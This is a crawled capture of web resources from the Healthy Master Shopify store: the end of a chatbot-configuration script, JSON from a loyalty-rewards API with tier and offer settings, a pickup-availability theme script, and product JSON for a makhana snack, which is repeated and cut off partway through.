  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

  var verifast_bot_config = {
    verifastSettings: vfFinalSettings
  };
  // === HARDEN: also publish explicitly on window
  window.verifast_bot_config = verifast_bot_config;

  // Add window resize listener to handle orientation changes
  window.addEventListener('resize', function() {
    verifast_bot_config.verifastSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
    // console.debug("Settings updated after resize:", verifast_bot_config.verifastSettings);
  });

  // === VF DIAG: inline sentinel (end)
  (function(){
    var s = window.__VF_LIQUID_SENTINEL__ || (window.__VF_LIQUID_SENTINEL__ = {});
    s.end = Date.now();
    s.verifast_bot_config_defined = (typeof window.verifast_bot_config !== 'undefined');
    // capture a few types that often cause crashes before config is set
    try {
      s.types = {
        verifastSettings: typeof vfVerifastSettings,
        verifastSettingsMobile: typeof vfVerifastSettingsMobile
      };
    } catch(_) {}
    try {
      document.body.setAttribute('data-vf-inline', s.verifast_bot_config_defined ? 'ok' : 'failed');
    } catch(_) {}
    // console.debug('[VF] inline completed', s);
  })();
  // === /VF DIAG

</script>

</div>


</div><div id="shopify-block-AZTE5Nnkya3JKZFNZN__12104266310658676657" class="shopify-block shopify-app-block">

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433
body_size: 4530
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2025-12-18T11:51:05.062Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/storefront-settings/all?shopifyStoreId=55197794433
body_size: 1218
content:
{"rewardBadge":null,"altPayment":null,"redeemCartOffers":null,"geoValidator":null,"sticky_product_bar":null,"cart_offers_carousel":{"slides":[{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":1,"campaignCode":"Rakhi10","criteriaCount":0,"textAlignment":"left","titleTextField":"Rakhi Offer","descriptionTextField":""},{"criteria":[],"imageUrl":"","slideType":"TextCode","slideNumber":2,"campaignCode":"New10","criteriaCount":0,"textAlignment":"left","titleTextField":"New Year Offer","descriptionTextField":""}],"pauseTimer":3,"slidesCount":2,"backgroundColor":"#0d241e","primaryTextColor":"","secondaryTextColor":"","enableCartOffersCarousel":false},"cart_gift_wrap":null,"cart_timer":{"minutes":5,"showTimer":false,"customText":"Offers only valid for"},"cart_gst_section":null,"CART_PRODUCT_RECOMMENDATIONS":{"productRecsTitleText":"People also bought","productRecsCardLayout":"vertical","recommendedProductsList":{"productHandles":[]},"showProductRecsOnMobile":true,"useYourTokenProductRecs":true,"productRecsCtaButtonText":"Add to Cart","showProductRecsOnDesktop":true,"emptyProductRecsTitleText":"Products you might like","productRecsCardListVariant":"scroll","showEmptyCartRecommendations":true,"showVariantSelectionDropdownInProductRecs":true},"freebie_milestone":null,"freebie_claim":null,"floating_cart":null,"drawer_layout":null,"checkout_section":null,"trusted_badge":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://api.yourtoken.io/api/v1/brand/shopify/55197794433?includeRewardTiers=true
body_size: 6829
content:
{"brandId":291,"brandDomain":"healthymasterin.myshopify.com","brandCustomDomain":null,"brandName":"healthy master","brandTokenName":"coins","shopifyStoreId":"55197794433","shopifyStoreEmail":"support@healthymaster.in","webhookAdded":false,"visibleOnMobile":true,"widgetPosition":"center","widgetLauncherType":"sticky","widgetLauncherPosition":"left","widgetLauncherOffset":null,"widgetRegistrationType":"yourtoken","widgetBannerType":"solid","widgetBannerSubTitle":"Welcome to ","widgetMainTitle":null,"widgetSubTitle":null,"widgetWaysToEarnSectionTitle":null,"widgetCTAButtonTitle":"Join Now","widgetFontStyle":null,"themeTextColor":"#ffffff","loyaltySigninCTAButtonVisibility":false,"gradientTopColor":"#ed1a25","gradientBottomColor":"#ed1a25","joinNowColor":null,"widgetThemeColor":"#ed1a25","ribbonOfferText":"Become a Member","addCartNudgeBgColor":null,"addCartNudgeTitle":null,"addCartNudgeSubtitle":null,"addCartNudgeTextColor":null,"addCartNudgeHighlightColor":null,"brandDescription":"","maxTokensPerTransaction":0,"maxTokensRedeemableAsDiscount":200,"loyaltyPointsCapOnCartAmount":6,"alternatePaymentRedemptionRate":6,"tokenCreditPercentage":6,"pointsInCirculation":0,"redemptionRate":2,"redemptionBonus":0,"pointsValueWithInr":1,"tokenExpireAfterDays":10,"enableCampaignRewarding":true,"newSignupTokens":100,"firstOrderTokens":100,"loyaltyProgramName":"HM Club","deletedAt":null,"createdAt":"2025-07-23T07:02:32.208Z","updatedAt":"2025-12-18T11:51:05.062Z","userId":1860587,"mailChimp":null,"referralOnSignup":false,"referralOnFirstOrder":false,"brandGameDefaultThemeColor":null,"brandGameDefaultBackgroundColor":null,"brandGameDefaultSignupText":null,"gamificationEnabled":false,"brandGameButtonText":null,"brandGameButtonBackgroundColor":null,"brandGameButtonTextColor":null,"enableLoyaltyWidget":true,"enableReferralCampaign":true,"referralPointsForReferrer":100,"referralPointsForRefferalUser":100,"enableLoyaltyTiers":false,"numberOfLoyaltyTiers":1,"minimumOrderValue":0,"minimumPointsRequiredForReward":0,"enableFreeShipping":false,"minimumOrderValueForFreeShipping":null,"enableBirthdayPoints":true,"birthdayPoints":100,"enableBannerCampaignNudge":false,"enablePostPurchaseNudge":false,"enableAddToCartNudge":false,"enableFreeDeliveryEligibilityNudge":false,"enableLeadGenerationFormNudge":false,"enableSocialEngagementCampaign":true,"enableInstagramEngagementCampaign":true,"instagramCTALink":"instagram.com/healthymaster.in","instagramFollowPoints":50,"enableFacebookEngagementCampaign":true,"facebookCTALink":"https://www.facebook.com/healthymasterofficial","facebookFollowPoints":50,"enableTwitterEngagementCampaign":false,"twitterCTALink":null,"twitterFollowPoints":0,"enableYoutubeEngagementCampaign":false,"youtubeCTALink":null,"youtubeSubscriptionPoints":0,"shopifyStoreTheme":null,"enableRewardBadgeOnStorefront":false,"enableAltPayWithPoints":false,"enableRedeemInCartOffers":false,"enableCartLoyalty":false,"restrictPointsRewarding":false,"restrictRewardOnPaymentMethod":"none","tokenCreditPeriodInDays":0,"restrictCampaignRewarding":false,"showCustomCart":false,"countryOfOrigin":null,"currencyCode":"INR","industryType":null,"enableThemeColorForText":false,"r2LogoPath":"2c17abe23f19dfbfb4485.png","rewardToLeaveReview":0,"pointsExpiresInDays":null,"pointsExpiryNotificationInDays":7,"pointsExpiryNotificationTriggerDays":{"days":[]},"loyaltyRibbonTextColor":"#FFFFFF","ytCustomCollectionId":"gid://shopify/Collection/287021564033","ytStorefrontAccessToken":"1c8f8be2935825198270425ab3adbee4","registerOtpUsersOnShopify":true,"showLoyaltyWidgetFooterCredit":true,"minimumOrderValueToAvailDiscount":699,"cartSigninCTAMainText":null,"showLoyaltyBannerIcon":true,"loyaltyBannerTextAlignment":"center","loyaltyBannerTextColor":"#ffffff","creditPointsForOrderOn":"placed","centralizedAuthEnabled":false,"inlineCartOfferInfoText":null,"inlineCartOfferInfoRedirectLink":null,"campus_ambassador_program":null,"rewardTiersBenefitsHeading":"Shop and Earn more","rewardTiersBenefitsDescription":"Grab points while snagging your favorite stuff from the store! As your order total hits new levels, you will unlock cool perks with every tier upgrade.","bundlesEnabled":false,"checkoutSectionMessage":null,"checkoutSectionMessageRedirectLink":null,"loyaltyProgramDisabledAt":"2025-12-03T19:35:30.019Z","loyaltyProgramEnabledAt":"2025-12-18T10:32:12.945Z","appName":"all-in-one","enableLoyalty":false,"organizationId":null,"rewardEvent":"ORDER_PLACED","redemptionExcludedCollections":[],"allowNegativeLoyaltyPoints":false,"orderRewardRestrictionTags":[],"tagBasedRewardRates":[],"loyaltyFaqs":[],"brandLogo":null,"status":{"id":3,"name":"Installed","__entity":"Status"},"__entity":"Brand","rewardTiers":[{"id":27,"name":"PLATINUM","brandId":291,"rewardMultiplier":2.5,"redemptionMultiplier":2.5,"rewardTierCriteria":"ltv","minimumLtvRequired":13000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/platinum.png","benefits":{"list":[]},"createdAt":"2025-09-04T09:09:35.019Z","updatedAt":"2025-09-04T11:52:04.496Z","deletedAt":null,"expiresInDays":30,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["PLATINUM MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":31,"name":"SILVER","brandId":291,"rewardMultiplier":1.3,"redemptionMultiplier":1.3,"rewardTierCriteria":"ltv","minimumLtvRequired":3000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/silver.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:04.982Z","updatedAt":"2025-09-04T11:55:04.982Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["SILVER MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"},{"id":32,"name":"GOLD","brandId":291,"rewardMultiplier":2,"redemptionMultiplier":2,"rewardTierCriteria":"ltv","minimumLtvRequired":7000,"minimumLoyaltyPointsRequired":null,"loyaltyRewardMultiplier":null,"birthdayRewardMultiplier":null,"socialTwitterRewardMultiplier":null,"socialInstagramRewardMultiplier":null,"socialFacebookRewardMultiplier":null,"socialYoutubeRewardMultiplier":null,"referrerOrderRewardMultiplier":null,"icon":"https://r2.yourtoken.io/gold.png","benefits":{"list":[]},"createdAt":"2025-09-04T11:55:11.883Z","updatedAt":"2025-09-04T11:55:11.883Z","deletedAt":null,"expiresInDays":60,"membershipEligibilityProductId":null,"shopifyCustomerTags":{"tags":["GOLD MEMBER"]},"isActive":true,"couponTemplateId":null,"__entity":"RewardTier"}]}

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/pickup-availability.js?v=40367607754123106311765294846
body_size: -82
content:
if(!customElements.get('pickup-availability')){customElements.define('pickup-availability',class PickupAvailability extends HTMLElement{constructor(){super();if(!this.hasAttribute('available'))return;this.errorHtml=this.querySelector('template').content.firstElementChild.cloneNode(!0);this.onClickRefreshList=this.onClickRefreshList.bind(this);this.fetchAvailability(this.dataset.variantId)}
fetchAvailability(variantId){let rootUrl=this.dataset.rootUrl;if(!rootUrl.endsWith("/")){rootUrl=rootUrl+"/"}
const variantSectionUrl=`${rootUrl}variants/${variantId}/?section_id=pickup-availability`;fetch(variantSectionUrl).then(response=>response.text()).then(text=>{const sectionInnerHTML=new DOMParser().parseFromString(text,'text/html').querySelector('.shopify-section');this.renderPreview(sectionInnerHTML)}).catch(e=>{const button=this.querySelector('button');if(button)button.removeEventListener('click',this.onClickRefreshList);this.renderError()})}
onClickRefreshList(evt){this.fetchAvailability(this.dataset.variantId)}
renderError(){this.innerHTML='';this.appendChild(this.errorHtml);this.querySelector('button').addEventListener('click',this.onClickRefreshList)}
renderPreview(sectionInnerHTML){const drawer=document.querySelector('pickup-availability-drawer');if(drawer)drawer.remove();if(!sectionInnerHTML.querySelector('pickup-availability-preview')){this.innerHTML="";this.removeAttribute('available');return}
this.innerHTML=sectionInnerHTML.querySelector('pickup-availability-preview').outerHTML;this.setAttribute('available','');document.body.appendChild(sectionInnerHTML.querySelector('pickup-availability-drawer'));const button=this.querySelector('button');if(button)button.addEventListener('click',(evt)=>{document.querySelector('pickup-availability-drawer').show(evt.target)})}})}
if(!customElements.get('pickup-availability-drawer')){customElements.define('pickup-availability-drawer',class PickupAvailabilityDrawer extends HTMLElement{constructor(){super();this.onBodyClick=this.handleBodyClick.bind(this);this.querySelector('button').addEventListener('click',()=>{this.hide()});this.addEventListener('keyup',(event)=>{if(event.code.toUpperCase()==='ESCAPE')this.hide();})}
handleBodyClick(evt){const target=evt.target;if(target!=this&&!target.closest('pickup-availability-drawer')&&target.id!='ShowPickupAvailabilityDrawer'){this.hide()}}
hide(){this.removeAttribute('open');document.body.removeEventListener('click',this.onBodyClick);document.body.classList.remove('overflow-hidden');removeTrapFocus(this.focusElement)}
show(focusElement){this.focusElement=focusElement;this.setAttribute('open','');document.body.addEventListener('click',this.onBodyClick);document.body.classList.add('overflow-hidden');trapFocus(this)}})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/makhana-cream-and-onion.js
body_size: 1055
content:
{"id":6591569461377,"title":"Makhana Cream and Onion","handle":"makhana-cream-and-onion","description":"\u003cp\u003eTry our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas\/ Fox Nut\/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.\u003c\/p\u003e\n\u003cp\u003eExperience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Buy Cream Makhana with Onion\"\u003eBuy Roasted Makhana at Best Price in India\u003c\/a\u003e \u003c\/strong\u003eand avail of maximum offers from Healthy master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Online Roasted Makhana Healthy Master\"\u003eBuy Online Roasted Makhana from Healthy master\u003c\/a\u003e\u003c\/strong\u003e. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich healthy nutritional values.\u003c\/p\u003e","published_at":"2022-09-29T16:42:40+05:30","created_at":"2022-09-29T16:42:39+05:30","vendor":"Healthy Master","type":"","tags":["5% GST","dwp","Gluten Free","Keto Diet","kids","netcore-reco","netcorereco","roasted makhana","WEBactive"],"price":16900,"price_min":16900,"price_max":59500,"available":true,"price_varies":true,"compare_at_price":23400,"compare_at_price_min":23400,"compare_at_price_max":69400,"compare_at_price_varies":true,"variants":[{"id":39735470293121,"title":"60 gm","option1":"60 gm","option2":null,"option3":null,"sku":"MCO06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 60 gm","public_title":"60 gm","options":["60 gm"],"price":16900,"weight":60,"compare_at_price":23400,"inventory_management":"shopify","barcode":"8906165851964","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709190273,"title":"120 gm","option1":"120 gm","option2":null,"option3":null,"sku":"MCO04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 120 gm","public_title":"120 gm","options":["120 gm"],"price":30000,"weight":120,"compare_at_price":45900,"inventory_management":"shopify","barcode":"8906165850097","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39459709223041,"title":"240 gm","option1":"240 gm","option2":null,"option3":null,"sku":"MCO03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Makhana Cream and Onion - 240 gm","public_title":"240 gm","options":["240 gm"],"price":59500,"weight":240,"compare_at_price":69400,"inventory_management":"shopify","barcode":"8906165851971","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","options":[{"name":"Size","position":1,"values":["60 gm","120 gm","240 gm"]}],"url":"\/products\/makhana-cream-and-onion","media":[{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033784961,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/16_dfa1722f-9255-49e9-bfce-7664ac3f73c4.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282823809,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/6_772eac64-f531-469f-bed3-fdeaff941025.jpg?v=1747291756","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21734033817729,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/17_8b85302b-59b0-4d6a-8c38-761079bb2bed.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282856577,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/7_89b3dc03-8fc4-4f44-a2e4-2e8b5db5a139.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282889345,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/8_bb997249-adad-4783-9e15-9bdf65ba02d2.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282922113,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/9_71564ae6-f4af-4032-92bd-df5d9f551483.jpg?v=1695796786","width":1080},{"alt":"Makhana Cream and Onion - Healthy Master","id":21810282954881,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/10_e12bc340-e964-425a-a35e-09c072f69af4.jpg?v=1695796786","width":1080},{"alt":null,"id":21810321162369,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/9779\/4433\/files\/preview_images\/225fe50870eb409f9f27e7e194a1d4ba.thumbnail.0000000000.jpg?v=1695806973"},"aspect_ratio":1.0,"duration":11640,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.SD-480p-1.0Mbps-18842136.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-1080p-3.3Mbps-18842136.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.HD-720p-2.1Mbps-18842136.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/225fe50870eb409f9f27e7e194a1d4ba\/225fe50870eb409f9f27e7e194a1d4ba.m3u8","width":1080}]}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://healthymaster.in/products/makhana-cream-and-onion.js
body_size: 1681
content:
{"id":6591569461377,"title":"Makhana Cream and Onion","handle":"makhana-cream-and-onion","description":"\u003cp\u003eTry our Cream and Onion flavour to add a tasty twist to classic Makhana crisps. Makhanas\/ Fox Nut\/Lotus Seeds are nutritional foods that are enriched with nature’s goodness that ensure adequate nutrient intake. These Fox Nuts are Keto Friendly, Diabetic Friendly with a hint of salt, is your best snack partner.\u003c\/p\u003e\n\u003cp\u003eExperience the delicious taste of makhana. It's a light, flavour-dense snack that adds great crunch and texture to any time of day. Properly harvested, makhana is completely free of pollutants. It is naturally sweet, with low glycemic index and caloric values, making it ideal in a variety of recipes as a substitute for nuts or as a topping on desserts. This wholesome and healthy snack contains magnesium, iron, phosphorus, carbohydrates, protein, potassium, fiber, and zinc. \u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Buy Cream Makhana with Onion\"\u003eBuy Roasted Makhana at Best Price in India\u003c\/a\u003e \u003c\/strong\u003eand avail of maximum offers from Healthy master.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003ca href=\"https:\/\/healthymaster.in\/products\/makhana-cream-and-onion\" title=\"Online Roasted Makhana Healthy Master\"\u003eBuy Online Roasted Makhana from Healthy master\u003c\/a\u003e\u003c\/strong\u003e. There are many health benefits of eating makhana that kept this delicacy being a part of the traditional diet. This tiny, mild-tasting nut (or seed) has a strange resemblance to the brain of the human. High in heart-healthy Omega-3s, this makes a great addition to your plate or your supplements. It also includes three types of protein and a bundle of vitamins. Buy Roasted Makhana Online at Best Price in India and enrich 